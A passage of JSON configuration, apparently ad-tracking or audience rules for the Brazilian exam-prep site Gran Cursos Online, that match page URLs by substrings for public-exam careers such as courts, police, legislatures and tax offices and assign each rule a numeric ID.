},{"rule":{"and":[{"or":[{"url":{"i_contains":"dpdf-defensoria-publica-do-distrito-federal"}}]},{"url":{"i_contains":""}}]},"id":"6402234023202991"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mp-sp-ministerio-publico-do-estado-de-sao-paul"}}]},{"url":{"i_contains":""}}]},"id":"6413560872037568"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mpu-ministerio-publico-da-uniao"}}]},{"url":{"i_contains":""}}]},"id":"6860344020665565"},{"rule":{"and":[{"or":[{"url":{"i_contains":"stj-superior-tribunal-de-justica"}}]},{"url":{"i_contains":""}}]},"id":"6760856307257663"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mp-rr-ministerio-publico-do-estado-de-roraima"}}]},{"url":{"i_contains":""}}]},"id":"6850361464987661"},{"rule":{"and":[{"or":[{"url":{"i_contains":"crefito-7-conselho-regional-de-fisioterapia-e-terapia-ocupacional-da-7-regiao"}}]},{"url":{"i_contains":""}}]},"id":"9591731987568542"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dpe-sp-defensoria-publica-do-estado-de-sao-paulo"}}]},{"url":{"i_contains":""}}]},"id":"6994810243880359"},{"rule":{"and":[{"or":[{"url":{"i_contains":"core-pb-conselho-regional-dos-representantes-comerciais-no-estado-da-paraiba"}}]},{"url":{"i_contains":""}}]},"id":"6455767014479851"},{"rule":{"and":[{"or":[{"url":{"i_contains":"preparacao-total-delegado-de-policia-civil"}}]},{"url":{"i_contains":""}}]},"id":"6469154363144391"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dpe-rs-defensoria-publica-do-estado-do-rio-grande-do-sul"}}]},{"url":{"i_contains":""}}]},"id":"6529539547082907"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dpe-mg-defensoria-publica-do-estado-de-minas-gerais"}}]},{"url":{"i_contains":""}}]},"id":"6286435688076278"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-tj-rj-cartorios"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-tjdft-juiz"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-tj-ba"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-dpe-ms-defensor"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-dpe-rn-defensor"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-pge-mt-procurador"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-tjpb-juiz"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-trt-11-juiz"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-tj-ba-cartorios"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-tj-rj"}}]},{"url":{"i_contains":""}}]},"id":"6361837607243679"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-mp-rr-promotor"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-dpe-es-defensor"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-pc-to"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-tj-ma-juiz"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-tj-rs-juiz"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-dpe-ap-defensor"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-tj-ma"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-agu"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-mp-pa-promotor"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-dpe-rr-defensor"}}]},{"url":{"i_contains":""}}]},"id":"9591667494240435"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tse-tres-concurso-unificado"}}]},{"url":{"i_contains":""}}]},"id":"6364822946965080"},{"rule":{"and":[{"or":[{"url":{"i_contains":"carreira\/superior-juridico"}}]},{"url":{"i_contains":""}}]},"id":"5674941265939726"},{"rule":{"and":[{"or":[{"url":{"i_contains":"carreira\/legislativa"}}]},{"url":{"i_contains":""}}]},"id":"6404742229578958"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/alema"}}]},{"url":{"i_contains":""}}]},"id":"6797710980248470"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-de-guarulhos-sp"}}]},{"url":{"i_contains":""}}]},"id":"6412218918841816"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-municipal-de-fazenda-rio-grande-pr"}}]},{"url":{"i_contains":""}}]},"id":"5845776348855653"},{"rule":{"and":[{"or":[{"url":{"i_contains":"prefeitura-de-videira-sc"}}]},{"url":{"i_contains":""}}]},"id":"5655244487912634"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-municipal-de-feira-de-santana-ba"}}]},{"url":{"i_contains":""}}]},"id":"6199385696826763"},{"rule":{"and":[{"or":[{"url":{"i_contains":"senado-federal"}}]},{"url":{"i_contains":""}}]},"id":"6331094117004473"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-senado"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-senado-policial-legislativo"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-senado-classificacao-tecnico-policial-legislativo"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-senado-alteracao-vagas"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-senado-resultado-final-homologado"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-senado-convocacao-etapas"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-senado-resultado-discursiva"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-senado-federal-nomeacoes-analistas"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-senado-homologacao-resultado-final"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/resultado-senado"}}]},{"url":{"i_contains":""}}]},"id":"6327601757308782"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-camara-dos-deputados-reajusta-remuneracao"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-camara-dos-deputados-2023-autorizacao"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-camara-dos-deputados-precisa-saber"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-camara-dos-deputados-requisitos"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-camara-dos-deputados-beneficios"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-camara-dos-deputados-areas-consultoria"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-camara-dos-deputados-cargos-vagos"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concursos-camaras"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concursos-legislativos-como-estudar"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurseiro-iniciante-concursos-legislativos-carreira"}}]},{"url":{"i_contains":""}}]},"id":"6322530451175480"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-camara-dos-deputados"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-camara-dos-deputados-baixe-o-regimento-interno-em-questoes"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-camara-dos-deputados-comissao-temporaria"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-camara-dos-deputados-cargos-vagos"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-camara-dos-deputados-areas-consultoria"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-camara-dos-deputados-nomeacoes"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concursos-legislativos"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-camara-dos-deputados-reajuste-remuneracao"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-camara-dos-deputados-como-estudar-atualidades"}}]},{"url":{"i_contains":""}}]},"id":"6497716653605579"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-de-itatiba-sp"}}]},{"url":{"i_contains":""}}]},"id":"6680039668684954"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-de-camacari-ba"}}]},{"url":{"i_contains":""}}]},"id":"5759225427512090"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-de-tremembe-sp"}}]},{"url":{"i_contains":""}}]},"id":"6510128835718236"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-municipal-de-nilopolis-rj"}}]},{"url":{"i_contains":""}}]},"id":"6110099792449077"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-de-eldorado-sp"}}]},{"url":{"i_contains":""}}]},"id":"6942119585853427"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-de-nova-mamore-ro"}}]},{"url":{"i_contains":""}}]},"id":"6328974193851790"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-de-volta-redonda-rj"}}]},{"url":{"i_contains":""}}]},"id":"6226818437436714"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-de-uberlandia-mg"}}]},{"url":{"i_contains":""}}]},"id":"6354393041319535"},{"rule":{"and":[{"or":[{"url":{"i_contains":"al-ce-assembleia-legislativa-do-estado-do-ceara"}}]},{"url":{"i_contains":""}}]},"id":"6291147714254081"},{"rule":{"and":[{"or":[{"url":{"i_contains":"alap-assembleia-legislativa-do-estado-do-amapa"}}]},{"url":{"i_contains":""}}]},"id":"5828469240588783"},{"rule":{"and":[{"or":[{"url":{"i_contains":"alepi-assembleia-legislativa-do-estado-do-piaui"}}]},{"url":{"i_contains":""}}]},"id":"9827076890665897"},{"rule":{"and":[{"or":[{"url":{"i_contains":"alepe-assembleia-legislativa-do-estado-de-pernambuco"}}]},{"url":{"i_contains":""}}]},"id":"6285333191586030"},{"rule":{"and":[{"or":[{"url":{"i_contains":"almg-assembleia-legislativa-do-estado-de-minas-gerais"}}]},{"url":{"i_contains":""}}]},"id":"7317835328245427"},{"rule":{"and":[{"or":[{"url":{"i_contains":"al-to-assembleia-legislativa-do-estado-do-tocantins"}}]},{"url":{"i_contains":""}}]},"id":"6365685130190789"},{"rule":{"and":[{"or":[{"url":{"i_contains":"al-rn-assembleia-legislativa-do-estado-do-rio-grande-do-norte"}}]},{"url":{"i_contains":""}}]},"id":"6300695416682361"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ale-am-assembleia-legislativa-do-estado-do-amazonas"}}]},{"url":{"i_contains":""}}]},"id":"5665771476856242"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-de-diadema-sp"}}]},{"url":{"i_contains":""}}]},"id":"6183883268390972"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-municipal-de-natal"}}]},{"url":{"i_contains":""}}]},"id":"6059756460800002"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-municipal-de-boquim-se"}}]},{"url":{"i_contains":""}}]},"id":"6122585524518136"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-municipal-de-pelotas-rs"}}]},{"url":{"i_contains":""}}]},"id":"6773452709355538"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-municipal-de-ramilandia-pr"}}]},{"url":{"i_contains":""}}]},"id":"6594908550529657"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-municipal-de-aguas-da-prata-sp"}}]},{"url":{"i_contains":""}}]},"id":"6740641825992534"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-de-taubate-sp"}}]},{"url":{"i_contains":""}}]},"id":"6592117607510905"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-de-curionopolis-pa"}}]},{"url":{"i_contains":""}}]},"id":"6281949181926174"},{"rule":{"and":[{"or":[{"url":{"i_contains":"residencia"}}]},{"url":{"i_contains":""}}]},"id":"6093674640755371"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ale-rr"}}]},{"url":{"i_contains":""}}]},"id":"6318102964943365"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/almg"}}]},{"url":{"i_contains":""}}]},"id":"23958339983753103"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/camara-dos-deputados"}}]},{"url":{"i_contains":""}}]},"id":"6457429110982653"},{"rule":{"and":[{"or":[{"url":{"i_contains":"carreira\/saude"}},{"url":{"i_contains":"concursos-saude"}},{"url":{"i_contains":"saude"}},{"url":{"i_contains":"ses-df"}},{"url":{"i_contains":"ses-"}},{"url":{"i_contains":"ebserh"}}]},{"url":{"i_contains":""}}]},"id":"6488435581195475"},{"rule":{"and":[{"or":[{"url":{"i_contains":"seduc-rs"}}]},{"url":{"i_contains":""}}]},"id":"6296274137153244"},{"rule":{"and":[{"or":[{"url":{"i_contains":"seed-pr"}}]},{"url":{"i_contains":""}}]},"id":"5998468566928149"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/concurso\/prf"}},{"url":{"i_contains":"prf"}}]},{"url":{"i_contains":""}}]},"id":"6905164412844430"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-rn"}}]},{"url":{"i_contains":""}}]},"id":"6564472776937599"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-rn"}}]},{"url":{"i_contains":""}}]},"id":"9278160898921252"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pmmg"}},{"url":{"i_contains":"pm-mg"}}]},{"url":{"i_contains":""}}]},"id":"6269907449769600"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-rn"}}]},{"url":{"i_contains":""}}]},"id":"6618962251481707"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pm-mg"}},{"url":{"i_contains":"pmmg"}}]},{"url":{"i_contains":""}}]},"id":"5613587212075063"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carreira\/policial"}}]},{"url":{"i_contains":""}}]},"id":"6165387163538114"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"6082487198514557"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/oab.grancursosonline.com.br\/"}},{"url":{"i_contains":"oab"}}]},{"url":{"i_contains":""}}]},"id":"9024088724298514"},{"rule":{"and":[{"or":[{"url":{"i_contains":"inss"}}]},{"url":{"i_contains":""}}]},"id":"8280938871977389"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/assinatura-ilimitada-concursos\/"}},{"url":{"i_contains":"assinatura-ilimitada-concursos"}}]},{"url":{"i_contains":""}}]},"id":"5645808908831162"},{"rule":{"and":[{"or":[{"url":{"i_contains":"assinatura-ilimitada"}}]},{"url":{"i_contains":""}}]},"id":"7736201159783888"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pos-graduacao"}},{"url":{"i_contains":"pos.grancursosonline.com.br"}}]},{"url":{"i_contains":""}}]},"id":"5216623385080161"},{"rule":{"and":[{"or":[{"url":{"i_contains":"residencias "}},{"url":{"i_contains":"residencia"}},{"url":{"i_contains":"curso-completo-residencias"}},{"url":{"i_contains":"saude-residencias"}}]},{"url":{"i_contains":""}}]},"id":"4940242169432599"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ministerio-publico"}},{"url":{"i_contains":"minist\u00e9rio+publico"}},{"url":{"i_contains":"concurso-mp"}}]},{"url":{"i_contains":""}}]},"id":"5382552001801071"},{"rule":{"and":[{"or":[{"url":{"i_contains":"inss"}},{"url":{"i_contains":"concurso-inss"}}]},{"url":{"i_contains":""}}]},"id":"7600483546693511"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pos.grancursosonline.com.br"}},{"url":{"i_contains":"pos-graduacao"}}]},{"url":{"i_contains":""}}]},"id":"5364603666896292"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pos-graduacao"}}]},{"url":{"i_contains":""}}]},"id":"5300463030042122"},{"rule":{"and":[{"or":[{"url":{"i_contains":"aluno\/curso\/s\/pos"}}]},{"url":{"i_contains":""}}]},"id":"5894996673861221"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pos-graduacao"}},{"url":{"i_contains":"pos.grancursosonline.com.br"}}]},{"url":{"i_contains":""}}]},"id":"7656514567752516"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sefaz-sc"}}]},{"url":{"i_contains":""}}]},"id":"4483164918464467"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cge"}},{"url":{"i_contains":"controladoria-geral-do-estado"}},{"url":{"i_contains":"concurso-cge"}},{"url":{"i_contains":"\/concurso-cgmjp"}},{"url":{"i_contains":"auditor"}},{"url":{"i_contains":"\/concurso-controladoria-geral-"}},{"url":{"i_contains":"\/controladoria-geralpi"}}]},{"url":{"i_contains":""}}]},"id":"4496881373698355"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tcu"}},{"url":{"i_contains":"concurso-tcu"}},{"url":{"i_contains":"\/concurso-tcu-edital-publicado"}},{"url":{"i_contains":"\/tribunal-de-contas-da-uniao-tcu"}},{"url":{"i_contains":"\/tcu-tribunal-de-contas-da-uniao-auditor-federal-de-controle-externo-area-de-controle-externo"}},{"url":{"i_contains":"\/tcu-tribunal-de-contas-da-uniao-conhecimentos-especificos-para-o-cargo-de-auditor-federal-de-controle-externo"}},{"url":{"i_contains":"\/tcu-tribunal-de-contas-da-uniao-tecnico-federal-de-controle-externo"}}]},{"url":{"i_contains":""}}]},"id":"5092554920771812"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concursos-controladoria"}},{"url":{"i_contains":"concursos-controle"}},{"url":{"i_contains":"tcm"}},{"url":{"i_contains":"controle-e-gestao"}},{"url":{"i_contains":"tcu"}},{"url":{"i_contains":"tce"}},{"url":{"i_contains":"ppgg"}},{"url":{"i_contains":"age"}},{"url":{"i_contains":"cg"}},{"url":{"i_contains":"controle-gestao"}}]},{"or":[{"url":{"i_contains":"concurso-cgu"}},{"url":{"i_contains":"cgu"}},{"url":{"i_contains":"ministerio-da-transparencia-e-controladoria-geral-da-uniao-cgu"}},{"url":{"i_contains":"cgu-controladoria-geral-da-uniao-auditor-federal-de-financas-e-controle"}},{"url":{"i_contains":"auditor-federal-de-financas-e-controle"}},{"url":{"i_contains":"\/cgu-controladoria-geral-da-uniao"}},{"url":{"i_contains":"\/concursos-gestao-publica"}},{"url":{"i_contains":"\/controle-gestao"}}]},{"url":{"i_contains":""}}]},"id":"5123422997674678"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"marinha"}},{"url":{"i_contains":"concurso-marinha-cp-cap"}},{"url":{"i_contains":"marinha-corpo-auxiliar-de-pracas-cp-cap"}},{"url":{"i_contains":"marinha-do-brasil"}},{"url":{"i_contains":"concursos\/marinha"}}]}]},"id":"4686335208078741"},{"rule":{"and":[{"or":[{"url":{"i_contains":"forcas-armadas"}},{"url":{"i_contains":"exercito"}},{"url":{"i_contains":"marinha"}},{"url":{"i_contains":"aeronautica"}},{"url":{"i_contains":"concursos-carreira-militar-nivel-medio\/"}},{"url":{"i_contains":"ita-instituto-tecnologico-de-aeronautica"}},{"url":{"i_contains":"instituto-militar-de-engenharia-ime-exercito-brasileiro "}},{"url":{"i_contains":"marinha-do-brasil-corpo-de-saude-da-marinha "}},{"url":{"i_contains":"esfcex-escola-de-formacao-complementar-do-exercito"}},{"url":{"i_contains":"marinha-do-brasil-corpo-de-saude-da-marinha "}}]},{"url":{"i_contains":""}}]},"id":"6688104217896831"},{"rule":{"and":[{"or":[{"url":{"i_contains":"espcex"}},{"url":{"i_contains":"edital-espcex\/"}},{"url":{"i_contains":"concurso-espcex"}},{"url":{"i_contains":"exercito-brasileiro"}},{"url":{"i_contains":"\/exercito-esa-escola-de-sargento-das-armas-sargento"}},{"url":{"i_contains":"exercito-esa-escola-de-sargento-das-armas"}},{"url":{"i_contains":"exercito-espcex-escola-preparatoria-de-cadetes-do-exercito"}},{"url":{"i_contains":"esfcex-escola-de-formacao-complementar-do-exercito-curso-de-formacao-de-oficiais-do-quadro-complementar"}}]},{"url":{"i_contains":""}}]},"id":"5232897040057032"},{"rule":{"and":[{"or":[{"url":{"i_contains":"marinha"}},{"url":{"i_contains":"aeronautica"}},{"url":{"i_contains":"exercito"}},{"url":{"i_contains":"marinha-corpo-auxiliar-de-pracas-cp-cap"}},{"url":{"i_contains":"marinha-do-brasil-corpo-de-saude-da-marinha"}},{"url":{"i_contains":"esfcex-escola-de-formacao-complementar-do-exercito"}},{"url":{"i_contains":"marinha-do-brasil-corpo-de-saude-da-marinha"}},{"url":{"i_contains":"instituto-militar-de-engenharia-ime-exercito-brasileiro"}},{"url":{"i_contains":"ita-instituto-tecnologico-de-aeronautica"}},{"url":{"i_contains":"concursos-carreira-militar-nivel-medio\/"}}]},{"url":{"i_contains":""}}]},"id":"4573713179348785"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso-cgu"}},{"url":{"i_contains":"cgu"}},{"url":{"i_contains":"ministerio-da-transparencia-e-controladoria-geral-da-uniao-cgu"}},{"url":{"i_contains":"Auditor+Federal+de+Finan\u00e7as"}}]},{"url":{"i_contains":""}}]},"id":"4613783748737401"},{"rule":{"and":[{"or":[{"url":{"i_contains":"TJ"}},{"url":{"i_contains":"TRIBUNAIS"}},{"url":{"i_contains":"Tribunal de justi\u00e7a"}}]},{"url":{"i_contains":""}}]},"id":"4557134907663423"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso-pc-mg-carreiras"}},{"url":{"i_contains":"minas-gerais"}},{"url":{"i_contains":"pc-mg"}},{"url":{"i_contains":"concurso-pc-mg-carreiras-administrativas-iminente\/"}},{"url":{"i_contains":"\/pc-mg-policia-civil-do-estado-de-minas-gerais"}}]},{"url":{"i_contains":""}}]},"id":"4303999723055126"},{"rule":{"and":[{"or":[{"url":{"i_contains":"corpo-de-bombeiros-militar-do-estado"}},{"url":{"i_contains":"bombeiro"}},{"url":{"i_contains":"cbm"}}]},{"url":{"i_contains":""}}]},"id":"4378462502236997"},{"rule":{"and":[{"or":[{"url":{"eq":"ibama"}},{"url":{"eq":"icmbio"}}]},{"url":{"i_contains":""}}]},"id":"4306810032742554"},{"rule":{"and":[{"or":[{"url":{"i_contains":"magistratura-e-ministerios-publicos-dos-estados"}},{"url":{"i_contains":"magistratura"}},{"url":{"i_contains":"ju\u00edz"}}]},{"url":{"i_contains":""}}]},"id":"4329775683772238"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"4161382920657473"},{"rule":{"and":[{"or":[{"url":{"i_contains":"educacao"}},{"url":{"i_contains":"secretaria-de-educacao"}},{"url":{"i_contains":"professor-de-educacao-basica"}},{"url":{"i_contains":"pedagogia"}},{"url":{"i_contains":"seduc"}},{"url":{"i_contains":"coordenador-pedagogico"}}]},{"url":{"i_contains":""}}]},"id":"4306095992804506"},{"rule":{"and":[{"or":[{"url":{"i_contains":"policia-civil"}},{"url":{"i_contains":"PC-"}},{"url":{"i_contains":"policia-civil-do-estado"}},{"url":{"i_contains":"pc-"}},{"url":{"i_contains":"agente-de-policia"}},{"url":{"i_contains":"perito-criminal"}},{"url":{"i_contains":"edital-pc"}},{"url":{"i_contains":"concurso-pc"}},{"url":{"i_contains":"investigador-de-policia"}},{"url":{"i_contains":"escrivao-de-policia"}}]},{"url":{"i_contains":""}}]},"id":"6425411567469779"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"4341031379269321"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-sp "}},{"url":{"i_contains":"tribunal-de-justica-de-sao-paulo"}},{"url":{"i_contains":"tjsp"}}]},{"url":{"i_contains":""}}]},"id":"4544900752227101"},{"rule":{"and":[{"or":[{"url":{"i_contains":"carreiras\/tribunais"}},{"url":{"i_contains":"tribunais"}},{"url":{"i_contains":"tj"}},{"url":{"i_contains":"tre"}},{"url":{"i_contains":"stj"}},{"url":{"i_contains":"trf"}},{"url":{"i_contains":"stf"}},{"url":{"i_contains":"ste"}}]},{"url":{"i_contains":""}}]},"id":"3982946138482449"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sefaz"}},{"url":{"i_contains":"carreiras-fiscais"}},{"url":{"i_contains":"auditor-fiscal"}},{"url":{"i_contains":"-fiscal-"}},{"url":{"i_contains":"receita-federal"}},{"url":{"i_contains":"icms"}},{"url":{"i_contains":"iss"}},{"url":{"i_contains":"fiscal-municipal"}},{"url":{"i_contains":"fiscal-estadual"}},{"url":{"i_contains":"sefa"}}]},{"url":{"i_contains":""}}]},"id":"4103821773049638"},{"rule":{"and":[{"or":[{"url":{"i_contains":"carreiras-fiscais"}},{"url":{"i_contains":"fiscal"}},{"url":{"i_contains":"sefaz"}},{"url":{"i_contains":"receita-federal"}},{"url":{"i_contains":"sefa"}},{"url":{"i_contains":"fiscal-federal"}},{"url":{"i_contains":"fiscal-municipal"}},{"url":{"i_contains":"icms"}},{"url":{"i_contains":"iss"}},{"url":{"i_contains":"fiscal-estadual"}}]},{"url":{"i_contains":""}}]},"id":"4345278222208370"},{"rule":{"and":[{"or":[{"url":{"i_contains":"banco-do-brasil"}},{"url":{"i_contains":"-bacen-"}},{"url":{"i_contains":"banco-do-nordeste"}},{"url":{"i_contains":"\/cursos\/carreira\/bancaria"}},{"url":{"i_contains":"banco-de-brasilia"}},{"url":{"i_contains":"bb"}},{"url":{"i_contains":"brb"}},{"url":{"i_contains":"banese"}},{"url":{"i_contains":"banrisul"}},{"url":{"i_contains":"cef"}}]},{"url":{"i_contains":""}}]},"id":"4258553400850196"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mp-ap"}},{"url":{"i_contains":"ministerio-publico-do-amapa"}}]},{"url":{"i_contains":""}}]},"id":"4350827404980547"},{"rule":{"and":[{"or":[{"url":{"i_contains":"superior-juridico"}},{"url":{"i_contains":"advogado"}},{"url":{"i_contains":"direito"}},{"url":{"i_contains":"analista-judiciario"}},{"url":{"i_contains":"mp"}},{"url":{"i_contains":"promotor"}},{"url":{"i_contains":"defensor"}},{"url":{"i_contains":"juiz"}}]},{"url":{"i_contains":""}}]},"id":"4204050822981332"},{"rule":{"and":[{"or":[{"url":{"i_contains":"bacen"}},{"url":{"i_contains":"banco-do-brasil"}},{"url":{"i_contains":"banco-do-nordeste"}},{"url":{"i_contains":"banco-de-brasilia"}},{"url":{"i_contains":"carreiras-bancarias"}},{"url":{"i_contains":"bb"}},{"url":{"i_contains":"cef"}},{"url":{"i_contains":"banrisul"}},{"url":{"i_contains":"banese"}},{"url":{"i_contains":"brb"}}]},{"url":{"i_contains":""}}]},"id":"4193693727343836"},{"rule":{"and":[{"or":[{"url":{"i_contains":"bb"}},{"url":{"i_contains":"banco-do-brasil"}},{"url":{"i_contains":"escriturario"}},{"url":{"i_contains":""}},{"url":{"i_contains":""}},{"url":{"i_contains":"agente-comercial"}},{"url":{"i_contains":""}},{"url":{"i_contains":"pacotaco-teorico"}},{"url":{"i_contains":""}}]},{"url":{"i_contains":""}}]},"id":"4086030324767933"},{"rule":{"and":[{"or":[{"url":{"i_contains":""}},{"url":{"i_contains":"policia-militar"}},{"url":{"i_contains":"pm"}},{"url":{"i_contains":""}},{"url":{"i_contains":"policia-militar-do-estado"}},{"url":{"i_contains":""}},{"url":{"i_contains":""}}]},{"url":{"i_contains":""}}]},"id":"3769110263194744"},{"rule":{"and":[{"or":[{"url":{"i_contains":"CFC"}},{"url":{"i_contains":"exame-cfc"}},{"url":{"i_contains":"conselho-federal-de-contabilidade"}}]},{"url":{"i_contains":""}}]},"id":"5739472372794428"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/policia\/"}}]},{"url":{"i_contains":""}}]},"id":"3573487662752345"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc"}},{"url":{"i_contains":"pm"}},{"url":{"i_contains":"policia-militar"}},{"url":{"i_contains":"policia-civil"}},{"url":{"i_contains":"agepen"}},{"url":{"i_contains":"policia-penal"}},{"url":{"i_contains":"delegado"}},{"url":{"i_contains":"pericia-forense"}},{"url":{"i_contains":"guarda-municipal"}}]},{"url":{"i_contains":""}}]},"id":"4167465206667432"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oab"}}]},{"url":{"i_contains":""}}]},"id":"4422391707793725"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"delegado"}}]}]},"id":"4180901528658315"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"pc-al"}},{"url":{"i_contains":"policia-civil-alagoas"}}]}]},"id":"3979477768839590"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"pm-pr"}},{"url":{"i_contains":"policia-militar-do-estado-do-parana"}}]}]},"id":"4012708168822014"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"sefaz-al"}}]}]},"id":"3928534577195900"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"medicina"}},{"url":{"i_contains":"saude"}},{"url":{"i_contains":"enfermagem"}},{"url":{"i_contains":"nutricionista"}},{"url":{"i_contains":"hospital"}},{"url":{"i_contains":"enfermeiro"}},{"url":{"i_contains":"agente-de-saude"}},{"url":{"i_contains":"servico-social"}},{"url":{"i_contains":"odontologia"}},{"url":{"i_contains":"dentista"}}]}]},"id":"4703293139687803"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"ppgg-df"}}]}]},"id":"3925990244165190"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"eppgg"}}]}]},"id":"3973874776056566"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"educacao"}},{"url":{"i_contains":"professor"}